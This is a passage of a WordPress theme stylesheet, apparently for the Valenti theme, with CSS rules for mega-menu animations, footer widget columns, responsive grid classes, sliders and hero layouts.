  .mm-ani-2 .menu--active .standard-drop .sub-menu {
    transition: none;
  }
  .mm-ani-1 .dropper > a:before,
  .mm-ani-2 .dropper > a:before,
  .mm-ani-3 .dropper > a:before {
    transition: 0.2s all;
  }
  .mm-ani-1.main-menu-bar-color-2 .dropper.active > a:before,
  .mm-ani-2.main-menu-bar-color-2 .dropper.active > a:before,
  .mm-ani-3.main-menu-bar-color-2 .dropper.active > a:before {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
  }
  .mm-ani-2 .dropper > a:before {
    transition-delay: 0.1s;
  }
  .mm-ani-2 .dropper > .menu {
    transform: translate3d(-50%, 15px, 0);
  }
  .mm-ani-2 .dropper > .tipi-basket-wrap {
    transform: translate3d(-50%, 15px, 0);
  }
  .mm-ani-2 .dropper.active > .menu {
    transform: translate3d(-50%, 0, 0);
  }
  .mm-ani-2 .dropper.active > .tipi-basket-wrap {
    transform: translate3d(-50%, 0, 0);
  }
  .mm-ani-2 .standard-drop.active .menu-wrap > .sub-menu {
    transform: translate3d(0, 0, 0);
  }
  .mm-ani-2 .active.dropper > .menu,
  .mm-ani-2 .standard-drop.active .menu-wrap > .sub-menu,
  .mm-ani-2 .active.dropper .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .standard-drop.active > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .active .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .main-menu > li > a {
    transition: 0.2s all ease-out;
  }
  .mm-ani-3 .drop-it > .menu,
  .mm-ani-3 .main-menu .standard-drop .menu-wrap > .sub-menu {
    opacity: 1;
  }
  .drop-it .article-ani-1.article-window {
    opacity: 0;
  }
  .drop-it.active article,
  .drop-it.active .block-title-wrap {
    opacity: 0;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
    animation-duration: 0.3s;
  }
  .drop-it.active .block-ani-l article,
  .drop-it.active .block-ani-l .block-title-wrap {
    animation-name: tipiSlideLeftOpa;
  }
  .drop-it.active .block-ani-r article,
  .drop-it.active .block-ani-r .block-title-wrap {
    animation-name: tipiSlideRightOpa;
  }
  .drop-it.active.active-1 article,
  .drop-it.active.active-1 .block-title-wrap {
    animation-name: tipiSlideDownOpa;
  }
  .drop-it.active article,
  .drop-it.active .block-title-wrap {
    animation-delay: 0.2s;
  }
  .mm-1 {
    position: absolute;
    top: 100%;
  }
  .mm-1 .menu-wrap {
    left: -15px;
  }
  .mm-1 li {
    border-bottom: 0;
  }
  .mm-1 .sub-menu {
    min-width: 200px;
  }
  .mm-1 .sub-menu .sub-menu {
    top: -20px;
    border: 0;
    left: 100%;
  }
  .mm-1 li {
    width: 100%;
  }
  .mm-1 .menu-item-has-children {
    position: relative;
  }
  .menu-wrap {
    background: #2d2d2d;
  }
  .mm-2 .sub-menu {
    text-align: center;
    width: 100%;
    left: 0;
    width: 100%;
    top: 100%;
    padding: 15px 0;
    position: absolute;
  }
  .mm-2 .sub-menu a {
    padding: 15px;
  }
  .mm-2 .sub-menu a:hover {
    transform: translatey(3px);
  }
  .mm-2 .sub-menu .menu-item-has-children > a:after {
    position: relative;
    top: 2px;
    left: 0;
    content: '\e909';
  }
  .mm-2 .sub-menu li {
    border-bottom: 0;
    display: inline-block;
  }
  .mm-2 .dropper:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .active .mm-51 .sub-menu .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-51 .sub-menu {
    transition: 0.2s all;
    text-align: center;
  }
  .mm-51 .sub-menu li {
    border-bottom-width: 0;
  }
  .mm-51 .sub-menu li:hover {
    background-color: transparent;
  }
  .mm-51 .sub-menu a:not(.tipi-button) {
    padding: 7px 20px;
  }
  .mm-51 .sub-menu .menu-item-has-children > a:after {
    display: none;
  }
  .mm-51 .sub-menu .sub-menu {
    background: transparent !important;
    position: static;
    padding: 0;
  }
  .mm-51 .menu-wrap > .sub-menu {
    display: flex;
    padding: 30px;
  }
  .mm-51 .menu-wrap > .sub-menu > li {
    flex-grow: 1;
    padding: 0 15px;
    text-align: center;
  }
  .mm-51 .menu-wrap > .sub-menu > li:last-of-type {
    padding-right: 0;
  }
  .mm-51 .menu-wrap > .sub-menu > li:first-of-type {
    padding-left: 0;
  }
  .mm-51 .menu-wrap > .sub-menu > li > a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    font-size: 16px;
    border-bottom: 3px solid transparent;
    padding-right: 0;
    padding-left: 0;
    margin-bottom: 15px;
    transform: translatex(0) !important;
  }
  .mm-51 .menu-wrap > .sub-menu > li > a:hover {
    opacity: 1;
  }
  .mm-51 .menu-wrap > .sub-menu li a {
    display: inline-block;
  }
  .menu-wrap-more-10 {
    flex-direction: row-reverse;
  }
  .menu-wrap-more-10 .block-wrap {
    width: 100%;
  }
  .menu-wrap-more-10 .block-wrap + .block-wrap {
    border-right: 2px solid #333;
  }
  .mm-art > .menu {
    position: absolute;
    z-index: 10;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    top: 100%;
  }
  .mm-art > .menu .preview-classic {
    padding-bottom: 0;
    border-bottom: 0;
  }
  .mm-art > .menu .preview-classic .price {
    font-size: 12px;
  }
  .mm-art > .menu article:not(.tile-design) .meta .title {
    margin: 0;
    font-size: 14px;
  }
  .mm-art > .menu .preview-thumbnail .byline {
    opacity: 0.6;
  }
  .mm-art > .menu article:not(.preview-thumbnail) .meta {
    text-align: center;
  }
  .mm-art > .menu .block-wrap .block-inner-style {
    margin-bottom: 0;
  }
  .mm-art article .mask img {
    transition: 0.35s;
  }
  .mm-art article .mask:hover img {
    opacity: 0.6;
  }
  .mm-art .preview-thumbnail {
    padding-bottom: 25px;
  }
  .mm-art .preview-thumbnail:last-child {
    padding-bottom: 0;
  }
  .mm-art .block-wrap {
    padding: 30px;
    float: right;
  }
  .mm-art .block-wrap .preview-81 .mask {
    padding-bottom: 60%;
  }
  .mm-art .block-wrap .block-61,
  .mm-art .block-wrap .block-79 {
    margin-bottom: 0;
  }
  .mm-art .block-title-wrap {
    margin-top: -20px;
    margin-bottom: 20px;
  }
  .mm-art .block-title-wrap .block-title-inner {
    padding-bottom: 5px;
    padding-top: 0;
    display: inline-block;
  }
  .mm-art .block-title-wrap .block-title {
    color: #f2f2f2;
  }
  .mm-art .block-title-wrap .block-title .title {
    font-size: 18px;
  }
  .mm-art.mm-wrap-31 .block-title-wrap {
    margin-top: -10px;
  }
  .mm-art.mm-wrap-31 .block-wrap {
    width: 55%;
  }
  .mm-art.mm-wrap-31 .block-wrap-g-81 {
    width: 45%;
  }
  .mm-art.mm-wrap-31:not(.menu-item-has-children) .preview-thumbnail:nth-last-child(2) {
    padding-bottom: 0;
  }
  .mm-11 .block-wrap {
    padding: 40px;
    padding-bottom: 30px;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu {
    float: left;
    margin-right: auto;
    width: 240px;
    flex-shrink: 0;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu .dropper {
    position: relative;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu a:not(.tipi-button) {
    padding: 10px 30px;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu .sub-menu {
    padding: 0;
    min-width: 240px;
    left: 100%;
    transform: translateX(0);
    top: 0;
    position: absolute;
    border-left: 1px dotted #2d2d2d;
  }
  .menu-item-has-children.mm-sb-left .mm-31 .block-wrap {
    width: calc(55% - 120px);
  }
  .menu-item-has-children.mm-sb-left .mm-31 .block-wrap:first-child {
    width: calc(45% - 120px);
  }
  .menu-item-has-children.mm-sb-left .mm-31 .ppl-m-4 .meta .title,
  .menu-item-has-children.mm-sb-left .mm-31 .ppl-m-5 .meta .title {
    font-size: 12px;
  }
  .mm-sb-top .menu-wrap-more-10 {
    flex-direction: column-reverse;
  }
  .mm-sb-top .block-title-wrap {
    margin-top: -10px;
  }
  .mm-sb-top .sub-menu li {
    display: inline-block;
    position: relative;
  }
  .mm-sb-top .sub-menu li li {
    display: block;
  }
  .mm-sb-top .sub-menu {
    left: 0;
    width: 100%;
  }
  .mm-sb-top .sub-menu a:not(.tipi-button) {
    border-bottom: 0;
  }
  .mm-sb-top .menu-wrap > .sub-menu {
    padding: 0 30px;
    border-top: 1px solid #2d2d2d;
    background-color: #1e1e1e;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li > a {
    padding: 0 10px;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li:hover a {
    transform: translatey(3px);
  }
  .mm-sb-top .menu-wrap > .sub-menu > .menu-item-has-children > a:after {
    content: '\e909';
    position: static;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li {
    padding: 15px 0;
    border-bottom: 0;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li > .sub-menu {
    top: 100%;
  }
  .main-menu-c .main-menu-wrap {
    justify-content: center;
  }
  .main-menu-c .main-menu-wrap .logo-menu-wrap,
  .main-menu-c .main-menu-wrap .menu-icons {
    flex: 1;
  }
  .main-menu-c .main-menu-wrap .logo-menu-wrap {
    text-align: left;
  }
  .main-menu-wrap .menu-icons {
    justify-content: flex-end;
    text-align: right;
    margin-left: auto;
  }
  .main-menu-wrap > ul > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  .block-wrap-52.block-wrap-fw article {
    padding-bottom: 27.5%;
  }
  .block-wrap-52:not(.block-wrap-fw) article {
    padding-bottom: 30%;
  }
  .block-wrap-slider .title {
    letter-spacing: 1px;
  }
  .tiled-gallery img {
    transition: opacity 0.35s;
  }
  .tiled-gallery img:hover {
    opacity: 0.825;
  }
  .to-top {
    opacity: 0;
    visibility: hidden;
    transition: all 0.35s ease;
    position: fixed;
    bottom: 0;
    right: 20px;
    transform: translate3d(0, 20px, 0);
    cursor: pointer;
  }
  .to-top a {
    color: inherit;
  }
  .to-top i {
    font-size: 40px;
    padding: 5px 15px;
  }
  .to-top.past__mid {
    z-index: 100;
    opacity: 0.75;
    visibility: visible;
    transform: translate3d(0, -20px, 0);
  }
  .to-top.past__mid:hover {
    opacity: 0.95;
  }
  /*********************
SHORTCODE STYLES
*********************/
  .cb-button a {
    transition: all 0.35s;
  }
  .cb-button a:hover, .cb-button a:focus {
    text-decoration: none !important;
    background: #333333 !important;
  }
  .cb-button.cb-white a:hover, .cb-button.cb-white a:focus {
    background: #cccccc !important;
  }
  .commentlist .comment-content,
  .commentlist .alert p,
  .commentlist .reply {
    padding-left: 90px;
  }
  /*------------------------------------------------------------------
[ Footer ]
*/
  .site-footer .footer-widget-area .widget-title span {
    padding-bottom: 10px;
  }
  .site-footer .footer-widget-area .widget_tag_cloud a:hover {
    background-color: #333333;
    color: #b3b3b3;
  }
  .site-footer-4 .footer-area .footer-navigation,
  .site-footer-4 .footer-area .to-top {
    float: left;
  }
  .site-footer .footer-widget-wrap-last {
    border-right: 0 !important;
  }
  .footer-widget-area-2 .footer-widget-wrap-1 {
    width: 50%;
  }
  .footer-widget-area-2 .footer-widget-wrap-2 {
    width: 50%;
  }
  .footer-widget-area-3 .footer-widget-wrap {
    width: 33.33333333%;
  }
  .footer-widget-area-4 .footer-widget-wrap-1 {
    width: 50%;
  }
  .footer-widget-area-4 .footer-widget-wrap-1 .valenti-widget {
    padding-right: 40px;
  }
  .footer-widget-area-4 .footer-widget-wrap-2 {
    width: 25%;
  }
  .footer-widget-area-4 .footer-widget-wrap-2 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-4 .footer-widget-wrap-3 {
    width: 25%;
  }
  .footer-widget-area-4 .footer-widget-wrap-3 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-5 .footer-widget-wrap-3 {
    width: 50%;
  }
  .footer-widget-area-5 .footer-widget-wrap-3 .valenti-widget {
    padding-left: 40px;
  }
  .footer-widget-area-5 .footer-widget-wrap-2 {
    width: 25%;
  }
  .footer-widget-area-5 .footer-widget-wrap-2 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-5 .footer-widget-wrap-1 {
    width: 25%;
  }
  .footer-widget-area-5 .footer-widget-wrap-1 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-6 .footer-widget-wrap {
    width: 25%;
  }
  .footer-widget-area-6 .footer-widget-wrap .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-5 .footer-widget-wrap-2 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-5 .footer-widget-wrap-1 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-4 .footer-widget-wrap-3 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-4 .footer-widget-wrap-2 .valenti_stylish_posts .block .stack-1 .title {
    font-size: 15px;
  }
  .footer-widget-wrap-last {
    margin-left: auto;
  }
  /*------------------------------------------------------------------
[ Media]
*/
  .slider-height-m.slider-for, .slider-height-m.slider-imgs {
    height: 600px;
  }
  .slider-height-s.slider-for, .slider-height-s.slider-imgs {
    height: 450px;
  }
  .title-beneath.hero-s .meta-wrap {
    padding-top: 30px;
  }
  .title-beneath.hero-s .breadcrumbs-wrap + .meta-wrap {
    padding-top: 10px;
  }
  .title-middle-bl.hero-m .meta-wrap {
    padding-bottom: 30px;
    padding-left: 30px;
  }
  .title-middle-bl.hero-s .meta-wrap {
    padding: 30px;
  }
  .title-middle-bl.hero-m .hero-wrap .media-tr, .title-middle-bl.hero-l .hero-wrap .media-tr {
    position: absolute;
    bottom: 100%;
    left: 0;
    margin-left: 30px;
    margin-bottom: 30px;
  }
  .hero-l.title-middle-bl .hero-wrap .meta-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .hero-wrap.side-spacing .mask-overlay {
    left: 30px;
  }
  .hero-wrap.side-spacing .meta-wrap,
  .hero-wrap.side-spacing .mask-overlay {
    width: calc(100% - 60px);
  }
  .title-middle-bl.hero-m .hero-wrap.side-spacing .meta-wrap {
    left: 30px;
  }
  .title-middle .hero-wrap .meta-wrap {
    max-width: 830px;
  }
  .with--bg .site-content > .block--feature.block-wrap-grid, .with--bg .site-content > .block--feature.block-wrap-51 {
    width: calc(100% + 60px);
    left: -30px;
    padding-top: 0;
    position: relative;
  }
  /*------------------------------------------------------------------
[ Valenti Layouts]
*/
  .sticky-el:not(.sticky-sb) {
    position: -webkit-sticky;
    position: sticky;
    top: 30px;
  }
  .sticky-sb {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1;
  }
  .sidebar-left .main-block-wrap {
    float: right;
  }
  .sidebar-off .main-block-wrap {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
  .sidebar-off.layout-side-info .details-wrap {
    text-align: left;
  }
  .sidebar-off.layout-side-info .details-wrap .sharer-11 a:first-of-type {
    margin-left: 0;
  }
  .layout-side-info .block-da-post_before_content {
    text-align: center;
    margin: 30px 0;
  }
  .layout-side-info .entry-content-wrap {
    width: calc(100% - 150px);
    margin-left: auto;
  }
  .layout-side-info .contents-wrap .main > article {
    display: flex;
    flex-wrap: wrap;
  }
  .details-wrap {
    width: 150px;
    padding-right: 45px;
    font-size: 12px;
    flex-wrap: wrap;
  }
  .details-wrap a {
    color: #111;
  }
  .details-wrap .cats .cat {
    display: block;
    margin-right: 0;
  }
  .details-wrap .share-it {
    letter-spacing: 0;
  }
  .details-wrap .share-it a {
    margin: 20px 0 0 !important;
  }
  .details-wrap .share-it .total-shares-count {
    line-height: 1;
  }
  .details-wrap .share-it .share-button-content {
    flex-wrap: wrap;
  }
  .details-wrap .share-it .social-count {
    width: 100%;
    padding: 0;
    margin-top: 10px;
  }
  .details-wrap .title {
    padding-right: 0;
    display: block;
  }
  .details-wrap .title > span {
    margin-bottom: 10px;
    text-align: center;
    display: block;
  }
  .details-wrap .total-shares-count {
    font-size: 30px;
    color: #000;
  }
  .details-wrap .total-shares-title {
    font-size: 10px;
  }
  .details-wrap .sharer-9 a {
    width: 100%;
    font-size: 18px;
  }
  .details-wrap .detail {
    margin-bottom: 30px;
  }
  .share-it-11 .title {
    color: #aaa;
  }
  .detail + .sharer {
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 30px;
  }
  .with-share .side-author__wrap {
    position: relative;
  }
  .with-share .side-author__wrap:after {
    height: 1px;
    background-color: #eee;
    width: 75%;
    left: 12.5%;
    bottom: -30px;
    position: absolute;
    content: '';
  }
  .with--bg .details-wrap {
    padding-right: 30px;
  }
  .side-author__wrap {
    text-align: center;
  }
  .side-author__wrap .mask + .meta {
    padding-top: 15px;
  }
  .side-author__wrap img {
    border-radius: 50%;
    width: 70px;
  }
  .side-author__wrap .job-title {
    width: 100%;
    display: block;
    margin-top: 3px;
    opacity: 0.5;
  }
  .side-related__wrap .read-more__special {
    margin-top: 10px;
  }
  .side-related__wrap .meta:hover i {
    transform: translatex(2px);
  }
  .side-related__wrap .mask {
    width: 100%;
    flex: 0 0 100%;
  }
  .side-related__wrap article {
    flex-wrap: wrap;
    padding-bottom: 0;
    border-bottom: 0;
  }
  .side-related__wrap article .mask + .meta {
    padding-left: 0;
  }
  .side-related__wrap article .meta .title {
    font-size: 12px;
  }
  .details {
    width: 100%;
  }
  .details--bot {
    padding-top: 30px;
  }
  .details-no-sb .details-wrap {
    width: 150px;
    padding-right: 45px;
  }
  .sidebar-off-wide .main-block-wrap {
    width: 100%;
  }
  .article-layout-32 .tipi-m-8 {
    width: calc(66.6666% + 65px);
  }
  /*------------------------------------------------------------------
[ Valenti Blocks]
*/
  .block--feature.block-wrap-g-82 article {
    border-top-width: 0;
  }
  .block-wrap-g-91 .tipi-s-12 .mask {
    padding-bottom: 50%;
  }
  /*------------------------------------------------------------------
[ Valenti Sliders]
*/
  .block-wrap-52 article {
    padding-bottom: 32.5%;
  }
  .block-wrap-53 article {
    padding-bottom: 27.5%;
  }
  .block-wrap-54 article {
    padding-bottom: 22.5%;
  }
  .block-wrap-53 article {
    max-width: 33.33333333333%;
  }
  .block-wrap-54 article {
    max-width: 25%;
  }
  .block-wrap-52 article {
    max-width: 50%;
  }
  /*------------------------------------------------------------------
[X. Grid 768]
*/
  .tipi-m-0 {
    display: none;
  }
  .tipi-m-1 {
    width: 8.333333333333333%;
  }
  .tipi-m-2 {
    width: 16.66666666666667%;
  }
  .tipi-m-3 {
    width: 25%;
  }
  .tipi-m-4 {
    width: 33.33333333333333%;
  }
  .tipi-m-5 {
    width: 41.66666666666667%;
  }
  .tipi-m-6 {
    width: 50%;
  }
  .tipi-m-7 {
    width: 58.33333333333333%;
  }
  .tipi-m-8 {
    width: 66.66666666666667%;
  }
  .tipi-m-9 {
    width: 75%;
  }
  .tipi-m-10 {
    width: 83.33333333333333%;
  }
  .tipi-m-11 {
    width: 91.66666666666667%;
  }
  .tipi-m-12 {
    width: 100%;
  }
  .tipi-cols {
    width: calc( 100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
  .side-spacing {
    padding-left: 30px;
    padding-right: 30px;
  }
  .tipi-col {
    padding-right: 15px;
    padding-left: 15px;
  }
  .tipi-col-a {
    padding-left: 0;
  }
  .tipi-col-z {
    padding-right: 0;
  }
  .ppl-m-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 100% / 3 - 20px);
  }
  .ppl-m-3 article:nth-last-child(-n+3) {
    padding-bottom: 0;
  }
  .ppl-m-4 article {
    flex: 0 0 calc( 25% - 90px / 4);
    width: calc( 25% - 22px);
  }
  .ppl-m-4 article:nth-last-child(-n+4) {
    margin-bottom: 0;
  }
  .ppl-m-5 article {
    flex: 0 0 calc( 20% - 50px / 5);
    width: calc( 20% - 10px);
  }
  .ppl-m-5 article:nth-last-child(-n+5) {
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 1019px) {
  .tipi-m-0-down {
    display: none;
  }
  .share-1 .share-button {
    min-width: 130px;
  }
  .header .logo {
    display: none;
  }
  .header.logo-area {
    padding: 15px;
  }
  .header.logo-area .header-da {
    margin-top: 0;
  }
  .site-header {
    display: none;
  }
  .dt-header-da {
    display: block;
    text-align: center;
  }
  .dt-header-da .logo, .dt-header-da .secondary-wrap, .dt-header-da .horizontal-menu {
    display: none;
  }
  .dt-header-da .block-da.tipi-flex-right {
    margin-right: auto;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dt-header-da .bg-area {
    padding: 20px 0;
  }
  .dt-header-da .header-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .mob-header-da--off {
    display: none;
  }
  .bg-da-url {
    display: none;
  }
  .logo-area {
    flex-wrap: wrap;
    justify-content: center;
    text-align: center;
    padding-top: 20px;
  }
  .logo-area > * {
    width: 100%;
  }
  .logo-area .header-da {
    margin-top: 15px;
    text-align: center;
  }
  .site-mob-menu-a-4 .site-inner:after, .site-mob-menu-a-4 .site-content, .site-mob-menu-a-4 .site-footer {
    transition: opacity 1s cubic-bezier(0.2, 1, 0.3, 1);
  }
  .site-mob-menu-a-4 .still:not(.stuck) {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1) !important;
  }
  .site-mob-menu-a-4 .mob-bot-share, .site-mob-menu-a-4 .site-mob-header.sticky-menu-2.stuck, .site-mob-menu-a-4 .site-mob-header, .site-mob-menu-a-4 .site-inner, .site-mob-menu-a-4 .sticky-menu-2 .stuck.active, .site-mob-menu-a-4 .sticky-menu {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1);
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap {
    height: calc( 100vh - 60px) !important;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .hero {
    height: 100vh;
    max-height: 100vh;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .hero img {
    height: 100%;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .parallax .hero img {
    margin-top: 0;
  }
  .title-cut-bl .meta-wrap .meta, .title-cut-bc .meta-wrap .meta {
    width: 75%;
  }
  .title-cut-bl .hero-wrap .meta, .title-cut-bc .hero-wrap .meta {
    padding-top: 15px;
    padding-left: 20px !important;
    padding-bottom: 5px;
  }
  .title-cut-bl .hero-wrap .meta + .share-it, .title-cut-bc .hero-wrap .meta + .share-it {
    padding-left: 20px;
  }
  .title-cut-bc .hero-wrap .meta-wrap {
    bottom: 0;
  }
  .title-cut-bc .hero-wrap .meta-wrap .meta {
    width: 100%;
    padding-bottom: 15px;
  }
}

@media only screen and (min-width: 1020px) {
  .header-da {
    flex-shrink: 0;
  }
  .bg-da-url {
    top: 0;
    left: 0;
    position: fixed;
    display: inline;
    width: 100%;
    cursor: pointer;
    height: 100%;
  }
  .archive-block-title-with-bg .block-title-inner {
    padding: 50px 20px;
  }
  .valenti-review-5 {
    width: 85px;
    height: 85px;
  }
  .valenti-review-3 .lets-review-api-wrap {
    width: 45px;
    line-height: 40px;
    height: 40px;
  }
  .valenti-review-3 .lets-review-final-score {
    font-size: 13px;
  }
  .valenti-review-3 .cb-percent-sign {
    font-size: 10px;
    margin-left: 1px;
  }
  .valenti-review-3 .lets-review-subtitle {
    display: none;
  }
  /*********************
SIDEBAR STYLES
*********************/
  .cb-125-ads li {
    margin: 0 5px 15px 15px;
  }
  .cb-recent-comments-avatar {
    padding: 20px;
  }
  /*********************
FOOTER STYLES
*********************/
  .site-footer .cb-footer-wrap .footer-widget {
    margin: 0 30px;
  }
  .block-wrap-bs-e article {
    display: flex;
  }
  .block-wrap-bs-e article .mask {
    width: 50%;
  }
  .block-wrap-bs-e article .meta {
    width: 50%;
    padding: 15px;
  }
  .block-wrap-bs-e article .title {
    font-size: 14px;
  }
  /*------------------------------------------------------------------
[Blocks]
*/
  .cb-meta-style-4 .meta {
    padding: 20px 30px;
  }
  .cb-meta-style-4.title-xs .meta {
    padding-left: 15px;
    padding-right: 15px;
  }
  /*------------------------------------------------------------------
[Media]
*/
  .icon-size-s {
    width: 40px;
    height: 40px;
  }
  .icon-size-s i {
    font-size: 15px;
    line-height: 40px;
  }
  .icon-size-m {
    width: 70px;
    height: 70px;
  }
  .icon-size-m i {
    font-size: 26px;
    line-height: 70px;
  }
  .format-gallery .icon-size-m i {
    font-size: 20px;
  }
  /*------------------------------------------------------------------
[ Author box ]
*/
  .user-page-box-3 {
    width: calc( 33% - 20px);
    margin-right: 30px;
  }
  .user-page-box-3:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-3:nth-child(3n) {
    margin-right: 0;
  }
  .user-page-box-4 {
    width: calc( 25% - 23px);
    margin-right: 30px;
  }
  .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-4:nth-child(4n) {
    margin-right: 0;
  }
  /*------------------------------------------------------------------
[X. Grid 1020px]
*/
  .tipi-l-0 {
    display: none;
  }
  .tipi-l-1 {
    width: 8.333333333333333%;
  }
  .tipi-l-2 {
    width: 16.66666666666667%;
  }
  .tipi-l-3 {
    width: 25%;
  }
  .tipi-l-4 {
    width: 33.33333333333333%;
  }
  .tipi-l-5 {
    width: 41.66666666666667%;
  }
  .tipi-l-6 {
    width: 50%;
  }
  .tipi-l-7 {
    width: 58.33333333333333%;
  }
  .tipi-l-8 {
    width: 66.66666666666667%;
  }
  .tipi-l-9 {
    width: 75%;
  }
  .tipi-l-10 {
    width: 83.33333333333333%;
  }
  .tipi-l-11 {
    width: 91.66666666666667%;
  }
  .tipi-l-12 {
    width: 100%;
  }
  .ppl-l-2 article {
    flex: 0 0 calc( 100% / 2 - 20px);
    width: calc( 50% - 20px);
  }
  .ppl-l-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 33% - 20px);
  }
  .ppl-l-4 article {
    flex: 0 0 calc( 25% - 90px / 4);
    width: calc( 25% - 22px);
  }
  .ppl-l-5 article {
    flex: 0 0 calc( 20% - 120px / 5);
    width: calc( 20% - 24px);
  }
  .ppl-l-6 article {
    flex: 0 0 calc( 16.6666% - 150px / 6);
    width: calc( 16.6666% - 25px);
  }
}

@media only screen and (min-width: 1200px) {
  .cb-with-large a img {
    max-width: none;
  }
  .shadow__sides {
    box-shadow: 0 9px 0 0 rgba(255, 255, 255, 0), 0 -9px 0 0 rgba(255, 255, 255, 0), 10px 0 30px 0 rgba(0, 0, 0, 0.15), -10px 0 30px 0 rgba(0, 0, 0, 0.15);
    position: fixed;
    top: 0;
    left: 50%;
    height: 100%;
    transform: translateX(-50%);
    pointer-events: none;
  }
  .cb-125-ads li {
    margin: 0 10px 15px 35px;
  }
  .has-bg-cover .site {
    background-attachment: fixed;
    background-size: cover;
  }
  /*------------------------------------------------------------------
[ Main Menu ]
*/
  .main-menu-wrap > ul > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
  /*------------------------------------------------------------------
[ Previews ]
*/
  .img-ani-1.block-wrap-tiles:hover img,
  .img-ani-1:hover .fi-bg,
  .img-ani-1 .mask:hover img {
    transform: scale(1.1, 1.1);
  }
  .img-ani-2.block-wrap-tiles img,
  .img-ani-2 .fi-bg,
  .img-ani-2 .mask img {
    transform: translate3d(-5px, 0, 0) scale(1.05);
  }
  .img-ani-2.block-wrap-tiles:hover img,
  .img-ani-2:hover .fi-bg,
  .img-ani-2 .mask:hover img {
    transform: translate3d(5px, 0, 0) scale(1.05);
  }
  .img-ani-3.block-wrap-tiles:hover img,
  .img-ani-3:hover .fi-bg,
  .img-ani-3 .mask:hover img {
    transform: rotate(-2.35deg) scale(1.075);
  }
  .img-ani-4.block-wrap-tiles:hover img,
  .img-ani-4:hover .fi-bg,
  .img-ani-4 .mask:hover img {
    transform: rotate(2.35deg) scale(1.075);
  }
  .img-ani-3.block-wrap-tiles img,
  .img-ani-3 .fi-bg,
  .img-ani-3 .mask img,
  .img-ani-4.block-wrap-tiles img,
  .img-ani-4 .fi-bg,
  .img-ani-4 .mask img,
  .img-ani-2.block-wrap-tiles img,
  .img-ani-2 .fi-bg,
  .img-ani-2 .mask img {
    transition: transform 0.3s cubic-bezier(0.3, 0.4, 0.5, 1), opacity 0.3s;
  }
  /*------------------------------------------------------------------
[ Hero ]
*/
  .title-middle-cut .contents-wrap:not(.no-fi-wrap) {
    margin-top: -200px;
    z-index: 2;
    position: relative;
    padding: 15px 60px 0;
  }
  .title-middle-cut .hero-wrap .caption {
    bottom: auto;
    top: 0;
  }
  .title-middle.title-middle-cut .hero-wrap .meta-wrap {
    top: calc(50% - 100px);
  }
  .title-cut-bl.hero-l .meta-wrap {
    left: 50%;
    transform: translate(-50%, 0px);
  }
  .title-middle-bl .hero-wrap .meta-wrap {
    padding-bottom: 45px;
  }
  .title-middle-bl.hero-m .hero-wrap .meta-wrap {
    padding: 45px 60px;
  }
  .title-middle-bl.hero-m .hero-wrap .media-icon {
    margin-bottom: 0;
    left: inherit;
  }
  .title-middle-bl.hero-l .hero-wrap .media-icon, .title-middle-bl.hero-m .hero-wrap .media-icon {
    margin-left: 30px;
  }
  .title-middle-bl.hero-s .hero-wrap .meta-wrap {
    padding: 30px 45px;
  }
  .title-middle-bl.hero-l .meta-wrap {
    left: 50%;
    transform: translateX(-50%);
  }
  .hero-l.title-middle .hero-wrap .meta-wrap {
    max-width: 900px;
  }
  .hero-m.title-middle-bl .hero-wrap .meta-wrap {
    left: 30px;
    width: calc(100% - 60px);
  }
  .hero-m .hero-wrap .mask-overlay,
  .hero-m .hero-wrap .hero-background {
    width: calc(100% - 60px);
    left: 30px;
  }
  .with--bg .hero-m .hero-wrap .mask-overlay,
  .with--bg .hero-m .hero-wrap .hero-background {
    left: 0;
    width: 100%;
  }
  /*------------------------------------------------------------------
